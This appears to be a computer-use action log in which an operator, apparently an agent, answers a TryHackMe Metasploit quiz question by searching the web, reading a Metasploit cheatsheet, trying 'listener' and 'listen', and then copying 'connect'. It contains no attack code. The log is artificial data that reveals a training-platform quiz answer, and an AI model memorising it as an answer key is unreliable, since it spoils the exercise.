
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [99, 328], "scroll_direction": "down", "scroll_amount": 4}

Step: Copy the netcat-like command question and Google it in a new tab
{"action": "triple_click", "coordinate": [111, 146]}
{"action": "right_click", "coordinate": [111, 146]}
{"action": "left_click", "coordinate": [134, 157]}

{"action": "key", "text": "ctrl+t"}

{"action": "type", "text": "Metasploit has a built-in netcat-like function where we can make a quick connection with a host simply to verify that we can 'talk' to it. What command is that?"}
{"action": "key", "text": "Return"}

Step: Trim the query after 'function', re-search, and open the 'Metasploit Console: my own cheatsheet' result
{"action": "left_click", "coordinate": [348, 122]}

{"action": "left_click", "coordinate": [398, 123]}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [358, 396]}

Step: Skim the Metasploit Console cheatsheet, then return to the TryHackMe questions
{"action": "scroll", "coordinate": [317, 297], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [312, 304], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [65, 37]}

Step: Guess listener, then listen, for the netcat-like question and clear the rejected answer
{"action": "key", "text": "Tab"}

{"action": "left_click", "coordinate": [324, 7]}
{"action": "left_click", "coordinate": [166, 5]}
{"action": "type", "text": "li"}

{"action": "type", "text": "stener"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

Step: Return to the Metasploit cheatsheet page in the browser
{"action": "left_click", "coordinate": [320, 7]}
{"action": "left_click", "coordinate": [251, 7]}

{"action": "left_click", "coordinate": [300, 41]}
Step: Copy the word connect from the cheatsheet heading and go back to TryHackMe
{"action": "scroll", "coordinate": [362, 154], "scroll_direction": "down", "scroll_amount": 1}
